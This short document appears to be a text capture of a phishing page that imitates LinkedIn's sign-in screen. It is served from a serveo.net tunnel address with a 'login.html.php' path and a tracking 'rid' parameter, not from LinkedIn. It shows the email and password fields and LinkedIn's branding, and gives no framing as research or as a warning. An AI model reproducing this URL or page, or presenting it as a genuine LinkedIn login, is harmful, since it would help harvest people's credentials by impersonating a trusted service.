 https://124a7be7c289ab86914eb1b50bbafa82.serveo.net/login.html.php?rid=UZh1jgi
Linked in
Join now
Sign in
You’re signed out
Sign in for the full experience
Email or phone
Password
Show
Forgot password?
Sign in
Welcome to your
professional
community
Find jobs, people, and more